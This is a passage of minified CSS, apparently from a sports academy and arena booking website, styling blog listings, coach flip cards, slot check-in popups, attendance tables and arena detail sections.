h3{color:#fff;font-weight:600;font-size:25px;margin:12px 0 16px 0;line-height:35px}section.latestBlogs .BlogSlide:before{content:"";position:absolute;left:0;top:0;height:100%;width:100%;background:linear-gradient(180deg,rgba(21,21,21,0) 25%,rgba(21,21,21,.7));border-radius:10px}section.latestBlogs .BlogSlide .blogContent span.catName{background:rgba(21,21,21,.7);font-size:13px;padding:3px 12px;border-radius:12px;line-height:23px}section.latestBlogs .BlogSlide .blogContent p span{font-size:12px;line-height:22px}.recentBlogSidebar ul li a{display:flex;align-items:flex;padding:20px 0;border-bottom:1px solid #000;color:inherit}.recentBlogSidebar ul li .sidebarBlogImage img{height:80px;width:80px;object-fit:cover;border-radius:10px;margin-right:16px}.recentBlogSidebar ul li .sidebarBlogContent span{color:#3c3c3c;font-size:13px;line-height:23px}.recentBlogSidebar ul li .sidebarBlogContent p{color:#000}.recentBlogSidebar ul li .sidebarBlogContent h4{font-size:18px;font-weight:700;line-height:28px;color:#000}.recentBlogSidebar ul li:last-child a{border-bottom:none}.recentBlogSidebar ul li .sidebarBlogContent{width:calc(100% - 80px)}section.categoriesBlog{position:relative;padding:40px 0}.category_head h3{font-size:30px;color:#000;line-height:1;font-family:'bebas neue';letter-spacing:.7px;margin:0}.category_head{border-bottom:1px solid #e6e6e6;padding-bottom:15px;margin-bottom:30px;position:relative;display:flex;justify-content:space-between;align-items:center;margin-top:40px}.category_head:before{content:"";position:absolute;bottom:-1px;left:0;background-color:#999;height:2px;width:80px}.category_head .viewall a{color:#000;border:1px solid;padding:5px 15px;border-radius:30px;font-size:13px;line-height:23px;display:inline-block;width:100px}section.categoriesBlog .blogBox img{height:250px;width:100%;object-fit:cover}section.categoriesBlog .blogBox{border:1px solid #e0e0e0;border-radius:10px;overflow:hidden;margin:10px 0}section.categoriesBlog .blogBox a{color:inherit}section.categoriesBlog .blogBox .blogContent span{font-size:13px;line-height:23px}section.categoriesBlog .blogBox .blogContent h3{font-size:20px;line-height:30px;font-weight:600;color:#000}section.categoriesBlog .blogBox .blogContent p{color:#999}section.categoriesBlog .blogBox .blogContent{padding:20px 10px}section.category_section .categoryBox .postImage img{height:200px;width:100%;object-fit:cover;border-radius:10px}section.category_section .categoryBox .postContent h3,section.blog_content_section .blogContent h2{font-size:30px;line-height:1;letter-spacing:.7px;font-weight:500;padding:10px 5px;color:#000;font-family:'bebas neue'}section.blog_content_section .blogContent h2 strong{font-size:40px;font-family:'bebas neue'}section.category_section .categoryBox .postContent span{font-size:14px;padding:15px 5px;display:inline-block}section.category_section .categoryBox{padding:30px 0;border-bottom:1px solid #a0a0a0}section.category_section .categoryBox .postContent p{padding:0 5px;line-height:30px;color:#000}section.category_section .category_head{margin-bottom:10px}section.category_section .categoryBox:last-child{border-bottom:none}section.blog_content_section{padding:60px 0}section.blogBanner:before{content:"";position:absolute;left:0;top:0;height:100%;width:100%;background:linear-gradient(180deg,rgba(21,21,21,0) 25%,rgba(21,21,21,.7));border-radius:10px}section.blog_content_section .blogHeadContent h1{font-size:30px;line-height:40px;font-weight:500;letter-spacing:.7px;font-family:'bebas neue';margin:0;color:#000}.blog_content_section .blogContent p{color:#000}.blog_content_section .blogContent h3,.blog_content_section .blogContent h4,.blog_content_section .blogContent h5{color:#000}section.blog_content_section .blogMeta_data p{font-size:15px;line-height:25px;padding:5px 0}section.blog_content_section .blogMeta_data{padding:10px 0;border-top:1px solid #a0a0a0;margin-top:30px;display:block}section.blog_content_section .blogContent img{width:100%;border-radius:15px}section.blog_content_section .blogContent{text-align:left;line-height:1.8rem}section.blog_content_section img.blogFeatured{margin:30px 0;width:100%;border-radius:15px}.listCategory ul li:last-child a{border-bottom:1px solid #e6e6e6}.listCategory ul li a{display:block;padding:5px 10px;border:1px solid #e6e6e6;color:#000;border-bottom:0}section.blog_content_section .blogContent ul{padding-left:30px}section.blog_content_section .blogContent ul li{list-style:disc;color:#000}section.blog_content_section .blogContent ul li strong{color:#000}section.category_section .categoryBox a.view-all{padding:10px 5px;display:inline-block;font-weight:600;color:#c00}.authorbox a{font-size:16px;font-weight:600;color:#c00}.authorbox img{height:80px;width:80px;object-fit:contain;border-radius:50%;margin-right:10px}.authorbox{padding:15px 20px;background:#e5e5e5;margin:10px 0;display:block;border-radius:20px}.authorbio{display:flex;padding:60px 0;align-items:center}.authorbio .authorImage img{border-radius:50%;margin-right:20px}.authorMeta{width:calc(100% - 100px)}.authorMeta h3{font-size:22px;font-weight:600;line-height:32px}section.homeintro{padding:100px 0}section.homeintro .introContent h1{margin-bottom:10px;font-weight:700}section.homeintro .introContent h2{font-size:24px;margin-bottom:20px}section.homeintro .instagramPost{margin-top:26px}section.aboutSection{padding:100px 0;background:#eef3f7}section.aboutSection .aboutContent h2{margin-bottom:20px}section.whyusSection{padding:100px 0}section.whyusSection .whyusBox span.icon{height:50px;width:50px;background:linear-gradient(180deg,#ee2c30 0,#7d141e 100%);color:#fff;display:flex;justify-content:center;align-items:center;border-radius:50%;margin:0 auto 20px auto}.whyusSection .whyusBox{text-align:center;padding:20px;border:1px solid #e6e6e6;margin:10px 0}.whyusSection .whyusBox h4{text-align:center;margin-bottom:20px}section.exploreMore .exploreMoreBox{margin:20px 0;transition:.3s ease;border:1px solid #e6e6e6;border-radius:10px;overflow:hidden}section.exploreMore .exploreMoreBox h4{padding:9px;margin:0;font-size:17px;text-align:center}section.exploreMore .exploreMoreBox img{height:200px;object-fit:cover;width:100%}section.exploreMore{padding:100px 0;background-color:#eef3f7}section.exploreMore .exploreMoreBox:hover{box-shadow:.6em .6em 1.2em #d2dce9,-.5em -.5em 1em #eef3f7}section.leagueSection{position:relative;padding:100px 0;background:#eef3f7}section.leagueSection .leagueBox{padding:15px;border:1px solid #b1b0b0;border-radius:10px;margin:15px 0}section.leagueSection .leagueBox h4{font-size:20px;margin-top:20px}section.leagueSection a{color:inherit}section.whyPushBestAcademy{padding:100px 0;position:relative}section.whyPushBestAcademy .whyPushContent{margin:10px 0}section.whyPushBestAcademy .whyPushImage{margin:16px 0}section.academyOverview{padding:100px 0;background:#eef3f7}section.faqsSection{padding:100px 0;position:relative}section.faqsSection h2{margin-bottom:20px}.faqAccordian #accordion .panel-default{border:1px solid #eef3f7;margin-bottom:20px}.faqAccordian #accordion .panel-default h4{margin-bottom:0}.faqAccordian #accordion .panel-default h4 a{padding:10px 20px;color:#1c1c1c;display:block;background:#eef3f7;font-size:20px}.faqAccordian #accordion .panel-default .panel-body{padding:20px}section.blogListSection{padding:100px 0;background:#eef3f7}section.blogListSection .blogBox{background-color:#fff;position:relative;border-radius:20px;overflow:hidden;box-shadow:.6em .6em 1.2em #d2dce9,-.5em -.5em 1em #eef3f7;margin:10px 0}section.blogListSection .blogBox span{background:#c00;padding:3px 20px;color:#fff;display:inline-block;text-align:center;margin-bottom:15px;border-radius:20px;font-size:13px;position:absolute;top:20px;left:20px}section.blogListSection .blogContent{padding:20px;height:200px;overflow-y:scroll}section.blogListSection .blogBox a{display:inline-block;margin:10px 0;color:#ee2c30;font-weight:600}section.blogListSection .blogBox h4{margin-bottom:20px;line-height:34px}section.blogListSection h2{margin-bottom:30px}section.blogListSection .blogBox .blogImg img{width:100%;height:250px;object-fit:cover}section.blogListSection .blogBox .blogImg{position:relative}section.blogListSection .blogContent::-webkit-scrollbar{width:0}section.aboutAcademy{padding:100px 0;position:relative}section.aboutAcademy .acadmeyHead h2{margin:30px 0}.schema-faq-section{border:1px solid #eef3f7;margin-bottom:20px}.schema-faq-section .schema-faq-question{padding:10px 20px;color:#1c1c1c;display:block;background:#eef3f7;font-size:18px}.schema-faq-section .schema-faq-answer{padding:20px;display:none}.schema-faq-section .schema-faq-question:before{float:right!important;font-family:FontAwesome;content:"\f067";padding-right:5px}.schema-faq-section.active .schema-faq-question:before{content:"\f068"}.schema-faq-section.active .schema-faq-answer{display:block}.p-100{padding:100px 0}section.bookTrialStrip{position:fixed;bottom:0;left:0;height:65px;background:#fff;width:100%;text-align:center;box-shadow:1px -7px 9px 0 #948b945c;z-index:1}section.bookTrialStrip a{display:inline-block;padding:11px 19px;border:1px solid #ee2c30;margin:12px 2px;border-radius:30px;color:#ee2c30;font-size:15px;height:45px;width:65%}section.bookTrialStrip a.callBtn,section.bookTrialStrip a.wtspbtn{height:45px;width:45px;padding:10px 0}section.bookTrialStrip a.wtspbtn{background:#25ca58;color:#fff;border-color:#25ca58}.arena_reg-fox_dom.arena_registration-box{background:#61535370;border-radius:10px}.arena_reg-fox_dom .book-form label{bottom:-10px;position:relative}.left-inner-box .wpcf7-response-output{margin-bottom:20px!important}.arena_reg-fox_dom .registrationForm .form-group input,.arena_reg-fox_dom .registrationForm .form-group select{background:transparent;border:0;border-bottom:1px solid #fff;color:#fff;padding-left:0!important}.arena_reg-fox_dom .registrationForm .form-group select option{color:#000}.arena_reg-fox_dom input[type="date"]::-webkit-calendar-picker-indicator{filter:invert(100%)}.arena_reg-fox_dom .registrationForm .form-group input[type="submit"]{font-size:18px;line-height:40px;padding:0!important;border:0;background:linear-gradient(180deg,rgba(238,44,48,1) 0%,rgba(125,20,30,1) 100%)!important;color:#fff;width:250px!important}.coachSection img,.authorbio .authorImage img{height:400px;width:400px;border-radius:50%;object-fit:cover;object-position:top center;display:block;margin:auto}.coachSection .coachImage{position:relative;display:inline-block}.coachSection .coachImage:before,.authorImage:before{content:"";position:absolute;width:400px;height:400px;background:#00d779;right:-20px;z-index:-1;top:5px;border-radius:50%;box-shadow:-1px -1px 20px 6px rgba(0,0,0,.5)}.sports-box_card{padding:0;border:1px solid #ddd;border-radius:10px;min-height:max-content}.sports-box_card div{padding:20px}.sports-box_card h3{font-size:20px;border-bottom:none;padding-bottom:10px}.sports-box_card a{width:auto;position:relative;left:inherit;bottom:inherit;transform:none;display:inline-block;background:none;padding:0;text-align:left;color:#c00;border:none}.sports-box_card img{height:200px;object-fit:cover;border-top-right-radius:10px;border-top-left-radius:10px}.sportsArena-box h4{padding-bottom:10px;border-bottom:1px solid #ddd}section.exploreMore .exploreMoreBox.exploreMoreBox_home{height:250px;border:1px solid #ddd;overflow:hidden}section.exploreMore .exploreMoreBox.exploreMoreBox_home div img{height:210px}section.exploreMore .exploreMoreBox.exploreMoreBox_home h4{position:relative;border-top:1px solid #ddd}.py-100{padding-top:100px;padding-bottom:100px}.pt-30{padding-top:30px}.pt-50{padding-top:50px}.pb-50{padding-bottom:50px}.pusher-gallery-wrapper .homeGallery .owl-nav button{height:40px;width:40px;margin:0 5px;background-color:#c00;color:#fff;outline:none;border:none;border-radius:50px}.pusher-gallery-wrapper .homeGallery .owl-nav{text-align:center}.row-shadow{box-shadow:0 10px 10px 0 rgba(0,0,0,.25)}.reportingArea .reportForm .form-group{display:flex}.reportingArea .reportForm input.form-control{width:70%;height:40px;padding:10px;background:#fff;color:#2a2a2a;border:1px solid #c00;max-width:500px;border-radius:0;border-top-left-radius:50px;border-bottom-left-radius:50px}.reportingArea .reportForm .form-btn{width:20%;height:40px;padding:10px;background:#c00;color:#fff;border:1px solid #c00;border-top-right-radius:50px;border-bottom-right-radius:50px;font-family:'poppins'}.reportingArea .reportForm{padding:50px 0}.reportingArea .reportTable{overflow:auto}table.dataTable.attendance-reporting tbody tr td:first-child{padding-left:10px!important}section.content-area.myAccount .popupModal{height:calc(100% - 100px);width:80%;position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;z-index:99999;display:none}section.content-area.myAccount .active.popupModal{display:block}section.content-area.myAccount .active.popupModal:before{content:"";position:fixed;height:100%;width:100%;background:#000;left:0;right:0;top:0;opacity:.6;z-index:9999}section.content-area.myAccount .popupModal .popupBox{overflow-y:scroll;height:100%;position:relative;z-index:99999;background:#fff;padding:20px;box-shadow:0 5px 9px -5px #948b94}section.content-area.myAccount .popupModal .close{position:absolute;top:0;right:0;height:30px;width:30px;color:#fff;z-index:999999;background:linear-gradient(180deg,#ee2c30 0,#7d141e 100%);display:flex;justify-content:center;align-items:center}.view_assessment{display:block;font-size:20px;border:1px solid #EE2C30;width:max-content;padding:5px 10px;margin:auto;margin-top:20px;color:#EE2C30;border-radius:5px}@media (max-width:370px){.single-sports-arena-custom .btn-box{left:113px!important}}@media (max-width:768px){.popupBox table tbody td{text-align:right!important;font-size:13px}.popupBox table tbody td:before{font-weight:600!important;font-size:15px!important}.popupBox table tbody tr:last-child{border-bottom:1px solid #494949}.popupBox table tbody tr{border:1px solid #494949;border-bottom:0}table#assessmentTable tbody td{text-align:right!important;padding-left:10px}table#assessmentTable tbody td:before{font-size:15px;font-weight:600!important;font-size:13px;}}a.print_btn,a.share_btn{display:inline-block;border-radius:20px;border:1px solid #ee2c30;color:#ee2c30;transition:.5s ease;padding:3px 15px;margin-bottom:15px}.slot-popup,.slot-checkout-popup{display:none}.slot-popup.active,.slot-checkout-popup.active{display:block}.slot-popup.active .popupContent{box-shadow:0 5px 9px -5px #948b94;background:#fff;min-width:210px;max-width:max-content;margin:auto;height:100px;z-index:99999;position:fixed;top:0;left:0;right:0;bottom:0;padding:20px;border-radius:10px}.slot-checkout-popup.active .popupContent{box-shadow:0 5px 9px -5px #948b94;background:#fff;min-width:210px;max-width:max-content;margin:auto;height:100px;z-index:99999;position:fixed;left:0;right:0;padding:20px;border-radius:10px}.slot-checkout-popup.active .popupContent{width:500px;height:min-content;max-width:500px}.slot-popup.active:before{content:"";position:fixed;left:0;top:0;width:100%;height:100%;background:#00000080;z-index:9999}.slot-checkout-popup.active:before{content:"";position:fixed;left:0;top:0;width:100%;height:800px;background:#00000080;z-index:9999}.slot-checkout-popup form#slotCheckout .form-group div{margin-bottom:10px}.slot-checkout-popup form#slotCheckout input[type=button]{width:18%;height:35px;font-size:15px;line-height:14px;border:1px solid #27cda5;border-radius:5px;color:#fff;padding:0;background:linear-gradient(180deg,#00d779 0,#4CAF50 100%)}.slot-checkout-popup form#slotCheckout #in{width:80%;height:35px;border:1px solid #00d779}.slot-checkout-popup form#slotCheckout label{width:100%;font-size:12px}.slot-checkout-popup form#slotCheckout .results ul.list li{font-size:14px;font-weight:400;padding-left:0;list-style:disc}.slot-checkout-popup form#slotCheckout .results ul.list{padding-left:15px}.slotcheckin:hover{background:linear-gradient(180deg,#00d779 0,#4CAF50 100%);border:1px solid #00d779}.slot-checkout-popup .popupContent a.close{position:absolute;top:0;right:0;height:30px;width:30px;color:#fff!important;z-index:999999;background:linear-gradient(180deg,#00d779 0,#4CAF50 100%);display:flex;justify-content:center;align-items:center;border:none;border-top-right-radius:10px}.slot-submit-out{text-align:center}.slot-checkout-popup.active .popupContent #slotCheckout .checkoutsubmit{border:1px solid #00d779;background:linear-gradient(180deg,#00d779 0,#4CAF50 100%);color:#fff;padding:9px 15px}.slot-checkout-popup.active .popupContent #slotCheckout textarea{border:1px solid #EE2C30}.slot-popup.active .popupContent button.checkin span,.slot-popup.active .popupContent button.slotchkin span{height:33px;width:140px;background-color:#27cda5;margin-left:-40px;z-index:-1;padding-left:30px;border-radius:10px;display:flex;align-items:center;justify-content:center;padding-right:10px}.slot-popup.active .popupContent button.slotchkin span{width:180px}.slot-popup.active .popupContent button.checkin i,.slot-popup.active .popupContent button.slotchkin i{height:60px;width:60px;background-color:#27cda5;border-radius:50px;display:flex;justify-content:center;align-items:center;font-size:24px}.slot-popup.active .popupContent button.checkin{color:#fff;border-radius:0;border:none;background:none!important;width:160px;margin-top:15px}.slot-popup.active .popupContent button.slotchkin{color:#fff;border-radius:0;border:none;background:0 0;width:250px;display:flex;align-items:center;justify-content:center;font-size:14px;height:30px;transition:.5s ease;padding:0;margin-top:15px}table#studentListattendancetable tr td ul li a.greenbtn{background-color:#03c007;color:#fff;border:0}table#studentListattendancetable tr td ul li a.bluebtn{background-color:#9fc8ff;color:#000;border:0}table#studentListattendancetable tr td ul li a.redbtn{background-color:#ee2c30;color:#000;border:0}@media (max-width:600px){.about-arena .main-btn{width:100%}.contact-wrap h3{color:#000}.sec-space{padding-bottom:50px}.contact-wrap .wpcf7-response-output{color:#000}.partner-with-wrap .wpcf7 form.invalid .wpcf7-response-output{color:#000!important}.role-school select{margin-bottom:5px}.home_video{margin-top:24px!important;margin-bottom:0px!important}.prevContainer,.nextContainer{display:none;visibility:hidden}.slot-checkout-popup.active .popupContent{width:auto!important}}.rewardBox progress[value]{-webkit-appearance:none;appearance:none}.rewardSection figcaption{font:600 1.6rem consolas;text-transform:uppercase;margin-top:7px;text-align:center;text-shadow:1px 1px #000;color:#c00}@-webkit-keyframes f{0%{background-position:40px 0}to{background-position:0 0}}@keyframes f{0%{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;margin-top:2em;height:30px;border-radius:4px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{height:100%;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15)}.progress-bar-striped,.progress-striped .progress-bar{background-image:linear-gradient(45deg,hsla(0,0%,95%,.8) 25%,transparent 0,transparent 50%,hsla(0,0%,95%,.8) 0,hsla(0,0%,95%,.8) 75%,transparent 0,transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:f 2s linear infinite;animation:f 2s linear infinite}.progress-bar-success{background-color:#c00}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.rewardSection .featured-badge{--badge-size:8rem;height:var(--badge-size);width:var(--badge-size);position:relative}.rewardSection .featured-badge span{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--badge-size);height:var(--badge-size);font-weight:700;color:#000;display:flex;justify-content:center;align-items:center;background:#f0c808;box-shadow:.025em .025em .1em #303030;border-radius:50%}.rewardSection .featured-badge span::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:85%;height:85%;background:#c4a408;box-shadow:.025em .025em .1em #303030 inset;border-radius:50%;z-index:-1}.coach_section .popular__card{transition:transform 0.3s ease}.coach_section .hotel-image{width:100%;height:100%;border-top-left-radius:20px;border-bottom-right-radius:20px;object-fit:cover;border-bottom:5px solid #fcaf17}.coach_section .popular_content{display:flex;align-items:center;gap:10px;padding:0 15px;width:100%;margin:auto}.coach_section .icon{font-size:30px;font-weight:400;text-align:center;height:100%}.coach_section .flip-box{width:90%;height:360px;perspective:1000px;margin:20px}.coach_section .flip-box-inner{position:relative;height:100%;text-align:center;transition:transform 0.8s;transform-style:preserve-3d}.coach_section .flip-box:hover .flip-box-inner{transform:rotateY(180deg)}.coach_section .flip-box-front,.coach_section .flip-box-back{position:absolute;backface-visibility:hidden}.coach_section .flip-box-front{color:#000;height:100%;width:100%}.client_sponser_head .home-video-cstm{background:transparent}.client_sponser_head .col-md-3{padding:0 15px}.client_sponser_head .logos-section .row img{max-height:unset}.coach_section .back-content{padding-top:11px}.coach_section .name h3{margin:0;font-size:23px;color:#000}.coach_section .run h4{font-size:24px;color:#fff}.coach_section .flip-box-back{background:linear-gradient(180deg,#ee2c30 0,#7d141e 100%);color:#fff;transform:rotateY(180deg);width:100%;height:100%;border-top-left-radius:40px;border-bottom-right-radius:40px;display:flex;flex-direction:column;justify-content:center;align-items:center;gap:8px}.coach_section .run{align-self:center;padding:4px}.coach_section .score{font-size:23px;color:#fff}.coach_section .my-button{padding:8px 20px;background:none;color:#fff;border:1px solid #fff;border-radius:50px;cursor:pointer;font-size:14px;display:inline-block;width:fit-content;margin:0 auto}.coach_section .my-button:hover{color:#fff}.coach_section .name{border:0;padding-left:20px}@media (max-width:600px){.coach_section{margin-top:50px}.coach_section .flip-box{height:420px}.coach_section .popular__grid{display:grid;grid-template-columns:repeat(1,1fr);gap:2rem}.coach_section .popular__card{width:100%;height:100%;transition:transform 0.3s ease;display:flex;align-items:center;flex-direction:column}.coach_section .popular_content{gap:30px}}@media (min-width:768px) and (max-width:1024px){.coach_section{margin-top:50px}.coach_section .popular__grid{display:grid;grid-template-columns:repeat(3,1fr)}.coach_section .popular__card{width:100%;height:100%;transition:transform 0.3s ease;display:flex;align-items:center;flex-direction:column}}@media (min-width:768px) and (max-width:990px){.coach_section .flip-box{height:280px!important}.coach_section .run h4{font-size:20px}.popular__card .score{font-size:26px!important}.coach_section .my-button{font-size:12px}}.single-sports-arena-custom .card-cstm{border-radius:15px;background:#3c4142}.single-sports-arena-custom .container-0{padding-top:40px}.single-sports-arena-custom .book-form .wpcf7-not-valid-tip{color:#eafb00}.single-sports-arena-custom .wpcf7 form .wpcf7-response-output{margin:0}.partner-with-wrap .wpcf7 form.invalid .wpcf7-response-output{color:#fff}.single-sports-arena-custom .book-form .form-group{padding-bottom:10px}.single-sports-arena-custom .book-form label{padding-bottom:3px}.single-sports-arena-custom .book-form input,.single-sports-arena-custom .book-form select{margin-bottom:0}.single-sports-arena-custom .image{width:100%;position:relative;cursor:pointer;display:inline-flex}.single-sports-arena-custom .left-side{flex-basis:75%;border-radius:10px;overflow:hidden;max-height:508.47px}.single-sports-arena-custom .image-left{width:70%;min-height:fit-content;overflow:hidden;position:relative;margin:auto}.single-sports-arena-custom .img-1{position:relative;opacity:1;transition:opacity 150ms ease 0s;top:0;left:0;width:100%}.single-sports-arena-custom .right-img-section{width:30%}.single-sports-arena-custom .image-right-box{width:100%}.single-sports-arena-custom .right-img{border-radius:10px;width:100%;min-height:fit-content;overflow:hidden;position:relative;display:flex;max-height:160px}.single-sports-arena-custom .img-2{position:relative;opacity:1;transition:opacity 150ms ease 0s;top:0;left:0;width:100%;border-radius:15px;margin-bottom:10px}.single-sports-arena-custom .btn-box{position:absolute;right:0;bottom:-50px;background:rgba(0,0,0,.1)}.single-sports-arena-custom .style-btn{cursor:pointer;font-family:Inter-Medium,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;border:1px solid transparent;transition:all 250ms ease;display:flex;justify-content:center;align-items:center;background:var(--main-color);color:#fff;backdrop-filter:blur(50px);font-size:14px;line-height:14px;border-radius:5px;padding:11.5px 20px;font-weight:700;text-decoration:none;border:none}.single-sports-arena-custom .btn-text{transition:all 250ms ease;display:flex;text-transform:uppercase;color:#fff}.single-sports-arena-custom .container-2{padding-top:90px}.single-sports-arena-custom .container-box-2{display:flex}.single-sports-arena-custom .left-box{flex:0;padding:20px;min-width:50%}.single-sports-arena-custom .left-play{width:80px;min-height:fit-content;overflow:hidden;position:relative;margin-bottom:10px}.single-sports-arena-custom .img-play{position:relative;opacity:1;transition:opacity 150ms ease 0s;top:0;left:0;width:100%}.single-sports-arena-custom .title{display:flex;justify-content:space-between;align-items:baseline}.single-sports-arena-custom .text-para-2{color:#ff316d;cursor:pointer;font-size:18px;font-family:BrandonTextWeb-Bold,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;padding-right:20px}.single-sports-arena-custom .link-text-2{text-align:center;cursor:pointer;margin:0;color:#fff;font-size:18px;font-weight:600;text-decoration:none;letter-spacing:0;line-height:22px}.single-sports-arena-custom .title-head{margin-top:0;margin-bottom:25px;font-size:80px;font-family:'Bebas Neue';font-weight:500;background:var(--main-color);-webkit-background-clip:text;-webkit-text-fill-color:transparent;letter-spacing:.7px;display:block;line-height:80px}.single-sports-arena-custom .space{display:flex;margin-bottom:20px}.single-sports-arena-custom .location{display:flex;width:100%;align-items:baseline;margin:22px 0}.single-sports-arena-custom .location-box{margin-right:30px;width:30px;margin-top:4px}.single-sports-arena-custom .icon-box{width:21px;min-height:fit-content;position:relative}.single-sports-arena-custom .icon-img{position:relative;opacity:1;transition:opacity 150ms ease 0s;top:5px;left:0;width:100%}.single-sports-arena-custom .address-box{flex:1}.single-sports-arena-custom .address-text{text-align:left;cursor:default;margin:0;font-size:18px;display:flex;justify-content:space-between;letter-spacing:0;line-height:22px}.single-sports-arena-custom .address-text-2{text-align:left;cursor:default;margin:0;color:rgb(109 104 104 / 60%);font-size:16px;letter-spacing:0;line-height:22px;margin-top:10px}.single-sports-arena-custom .address-box-link{display:flex}.single-sports-arena-custom .address-link-text{text-align:center;cursor:pointer;text-decoration:none;margin:0;color:#307aff;font-size:18px;font-family:Inter-Medium,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;letter-spacing:0;line-height:22px}.single-sports-arena-custom .time-box{border-top:1px solid #544f4f1a;width:100%;padding:22px 0 10px 0;cursor:pointer}.single-sports-arena-custom .time-text{display:flex;align-items:center}.single-sports-arena-custom .time-icon{margin-right:30px;width:30px;margin-top:4px}.single-sports-arena-custom .time-icon-box{width:26px;min-height:fit-content;position:relative}.single-sports-arena-custom .hidden-box{margin:0 0 20px 60px}.single-sports-arena-custom .hidden-box-inner{display:flex;flex-direction:column}.single-sports-arena-custom .hidden-box-text{text-align:left;cursor:default;margin:10px 20px 10px 0;color:#fff;font-size:16px;letter-spacing:0;line-height:24px;flex-basis:40%}.single-sports-arena-custom .hidden-box-text,.single-sports-arena-custom .address-text,.single-sports-arena-custom .address-text-2,.single-sports-arena-custom .hidden-text-box-time{color:#fff}.single-sports-arena-custom .hidden-text-box-2{flex-direction:row;display:flex;gap:13px}.single-sports-arena-custom .hidden-text-box-time{text-align:center;cursor:default;margin:0 0 10px;color:#fff;font-size:16px;letter-spacing:0;line-height:24px;flex:0 1 32%;display:block;border:1px solid #b1afaf;border-radius:5px;padding:2px 2px 2px 4px}.single-sports-arena-custom .arrow-icon{display:inline-block;margin-left:0;margin-right:0;font-size:10px;color:#fff}.single-sports-arena-custom .time-icon-text{font-size:18px;letter-spacing:0;line-height:16px}.single-sports-arena-custom .container-3{border-top:1px solid #544f4f1a;padding-top:50px;padding-bottom:50px}.single-sports-arena-custom .text-title{margin-bottom:30px;font-size:42px;font-family:'Bebas Neue';font-weight:500;background:var(--main-color);-webkit-background-clip:text;-webkit-text-fill-color:transparent;letter-spacing:.7px;display:block}.single-sports-arena-custom .image-box-container{display:flex;flex-wrap:wrap}.single-sports-arena-custom .image-text{display:flex;align-items:center;flex-direction:row;row-gap:20px;column-gap:35px;flex-wrap:wrap}.single-sports-arena-custom .image-icon{width:135px;min-height:fit-content;overflow:hidden;position:relative}.single-sports-arena-custom .image-text img{position:relative;opacity:1;transition:opacity 150ms ease 0s;top:0;left:0;width:120px;height:120px;padding:8px;object-fit:contain;border-radius:100%;border:2px solid rgba(75,75,75,.35);display:inline-block}.single-sports-arena-custom .badminton-text{text-align:center;cursor:default;margin:0;color:#fff;font-size:22px;font-weight:600;font-family:Bebas-Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;line-height:38px;margin-top:12px;margin-bottom:12px;width:100%}.single-sports-arena-custom .text-title-2{margin-bottom:30px;font-size:42px;font-family:'Bebas Neue';font-weight:500;background:var(--main-color);-webkit-background-clip:text;-webkit-text-fill-color:transparent;letter-spacing:.7px;display:block}.single-sports-arena-custom .icon-boxes{flex:1;flex-basis:50%;display:flex;padding:15px 0}.single-sports-arena-custom .multiple-icons-box{width:28px;min-height:fit-content;overflow:hidden;position:relative;margin-right:10px;display:flex;align-self:center}.single-sports-arena-custom .multiple-icons{position:relative;opacity:1;transition:opacity 150ms ease 0s;top:0;left:0;width:100%;filter:invert(1)}.single-sports-arena-custom .multiple-icons-txt{text-align:left;cursor:default;margin:0;color:#fff;font-size:17px;letter-spacing:.5px;line-height:28px}.single-sports-arena-custom .space-border{margin:10px 0;background-color:#d8d8d8;opacity:.4;height:1px;width:100%}.single-sports-arena-custom .text-para-1{font-size:80px;font-family:'Bebas Neue';font-weight:500;background:var(--main-color);-webkit-background-clip:text;-webkit-text-fill-color:transparent;letter-spacing:.7px;display:block;line-height:1.2;margin-left:20px}.single-sports-arena-custom .link-text{margin-top:10px;font-weight:100}.single-sports-arena-custom .left-box{flex:1;min-width:50%;color:#fff}.map-container{padding-bottom:35px}.single-sports-arena-custom .book-form label{color:#fff;letter-spacing:.01px;font-weight:700}.single-sports-arena-custom .left-inner-box{position:sticky;top:100px}.single-sports-arena-custom .left-inner-box-1{display:flex;padding:40px 0}.single-sports-arena-custom .left-inner-box-content{flex-basis:60%;margin-right:10px}.single-sports-arena-custom .left-inner-box-content-1{display:flex;justify-content:flex-start;align-items:center;gap:10px}.single-sports-arena-custom .left-inner-box-content-1-inner{text-align:center;margin:0;color:#fff;font-size:50px;font-family:'bebas neue';line-height:56px;margin-bottom:.5rem;font-weight:500}.single-sports-arena-custom .left-inner-box-content-2-inner{text-align:left;cursor:default;margin:0;color:rgba(255,255,255,.6);font-size:16px;font-family:Inter-Medium,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;letter-spacing:0;line-height:24px}.single-sports-arena-custom .right-box{flex-basis:40%;margin-left:10px;display:flex;flex-direction:column;justify-content:center}.single-sports-arena-custom .right-inner-box{display:flex;align-items:center;justify-content:center}.single-sports-arena-custom .right-inner-box-contents{text-align:left;cursor:default;margin:0;color:#cacaca;font-size:50px;font-weight:600;font-family:Inter-Bold,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;letter-spacing:.5px;line-height:60px}.single-sports-arena-custom .right-inner-box-content{text-align:left;cursor:default;margin:0;color:#cacaca;font-size:35px;font-weight:600;font-family:Inter-Bold,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;letter-spacing:.5px;line-height:60px}.single-sports-arena-custom .right-inner-box-content-1{text-align:left;cursor:default;margin:0;color:#cacaca;font-size:12px;font-family:Inter-Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;letter-spacing:.5px;line-height:22px}.single-sports-arena-custom .right-inner-box-content-2{text-align:left;cursor:default;margin:0;color:#cacaca;font-size:14px;font-family:Inter-Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;letter-spacing:.5px;line-height:22px;margin-top:2px}.single-sports-arena-custom .right-box-2{margin:10px auto}.single-sports-arena-custom 